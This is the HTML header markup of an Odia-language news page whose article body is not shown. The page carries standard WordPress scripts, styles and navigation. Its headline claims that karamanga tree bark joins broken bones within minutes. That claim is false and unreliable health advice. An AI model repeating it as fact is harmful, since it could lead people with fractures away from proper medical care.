Express"},"image":{"@id":"https://www.odiaexpress.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435","name":"Odia Express","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","caption":"Odia Express"},"url":"https://www.odiaexpress.in/author/oe_user_2019/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Feed" href="https://www.odiaexpress.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Comments Feed" href="https://www.odiaexpress.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; ଭାଙ୍ଗିଯାଇଥିବା ହାଡକୁ କିଛି ମିନିଟ୍ ମଧ୍ୟରେ ଯୋଡି ଦେଇଥାଏ କରମଙ୍ଗା ଗଛର ଛାଲ , ଜାଣନ୍ତୁ କିପରି କରିବେ ଏହାର ବ୍ୟବହାର .. Comments Feed" href="https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.odiaexpress.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.odiaexpress.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.odiaexpress.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.odiaexpress.in/wp-json/wp/v2/posts/1317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.odiaexpress.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.odiaexpress.in/?p=1317' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F05%2F23%2Fehi-gachara-chala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F05%2F23%2Fehi-gachara-chala%2F&#038;format=xml" />
		<meta property="fb:pages" content="228026317735616" />
					<meta property="ia:markup_url" content="https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/?ia_markup=1" />
			<link rel="pingback" href="https://www.odiaexpress.in/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
        <link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-270x270.png" />
    </head>

<body class="post-template-default single single-post postid-1317 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout single-content-mode-default align-content-left">
    
    <div id="af-preloader">
        <div class="af-preloader-wrap">
            <div class="af-sp af-sp-wave">
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <header id="masthead" class="header-style1 header-layout-1">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        January 24, 2026                                    </span>

                                            </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://www.odiaexpress.in/" class="custom-logo-link" rel="home"><img width="100" height="130" src="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" class="custom-logo" alt="Odia Express" decoding="async" /></a>                            <p class="site-title font-family-1">
                                <a href="https://www.odiaexpress.in/"
                                   rel="home">Odia Express</a>
                            </p>
                        
                                                    <p class="site-description">Leading Odia News Portal of Odisha</p>
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="http://www.facebook.com/odiaexpressofficial" target="_blank">
                            <img width="930" height="100" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png 930w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-300x32.png 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                        </div>
        </div>
    </div>

</div>

            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                <span class="aft-home-icon">
                                                                                    <a href="https://www.odiaexpress.in">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="aft-dynamic-navigation-elements">
                                            <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="screen-reader-text">
                                                Primary Menu                                            </span>
                                                <i class="ham"></i>
                                            </button>


                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.odiaexpress.in/category/entertenment/">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="https://www.odiaexpress.in/category/odisha/">ଓଡିଶା</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.odiaexpress.in/category/astrology/">ଜୀବନଚର୍ଯ୍ୟା</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.odiaexpress.in/category/sports/">ଖେଳ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.odiaexpress.in/category/national-news/">ଜାତୀୟ</a></li>
<li id="menu-item-19555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19555"><a href="https://www.odiaexpress.in/category/entertenment/odia-jokes/">ହସକଥା</a></li>
</ul></div>                                        </div>

                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">

                                                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <!-- end slider-section -->
        
            <div class="af-breadcrumbs-wrapper container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.odiaexpress.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/05/" itemprop="item"><span itemprop="name">May</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/05/23/" itemprop="item"><span itemprop="name">23</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/" itemprop="item"><span itemprop="name">ଭାଙ୍ଗିଯାଇଥିବା ହାଡକୁ କିଛି ମିନିଟ୍ ମଧ୍ୟରେ ଯୋଡି ଦେଇଥାଏ କରମଙ୍ଗା ଗଛର ଛାଲ , ଜାଣନ୍ତୁ କିପରି କରିବେ ଏହାର ବ୍ୟବହାର ..</span></a><meta itemprop="position" content="5" /></li></ul></div>            </div>
        </div>
            <div id="content" class="container-wrapper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-1317" class="af-single-article post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha">
                        <div class="entry-content-wrap read-single">
                                    <header class="entry-header pos-rel ">
            <div class="read-details marg-btm-lr">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                        </div>
                    

                    <h1 class="entry-title">ଭାଙ୍ଗିଯାଇଥିବା ହାଡକୁ କିଛି ମିନିଟ୍ ମଧ୍ୟରେ ଯୋଡି ଦେଇଥାଏ କରମଙ୍ଗା ଗଛର ଛାଲ , ଜାଣନ୍ତୁ କିପରି କରିବେ ଏହାର ବ୍ୟବହାର ..</h1>
                                            <span class="min-read-post-format">
                                                                                </span>
                        <div class="entry-meta">
                            
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                </div>


                                                            </div>
            </div>

                            <div class="read-img pos-rel">
                                    <div class="post-thumbnail full-width-image">
                    <img width="1000" height="450" src="https://www.odiaexpress.in/wp-content/uploads/2019/05/tree-main.jpg" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/05/tree-main.jpg 1000w, https://www.odiaexpress.in/wp-content/uploads/2019/05/tree-main-300x135.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/05/tree-main-768x346.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />                </div>
            
                            <span class="min-read-post-format">

                                            </span>

                </div>
                    </header><!-- .entry-header -->

        <!-- end slider-section -->
                                    

    <div class="color-pad">
        <div class="entry-content read-details color-tp-pad no-color-pad">
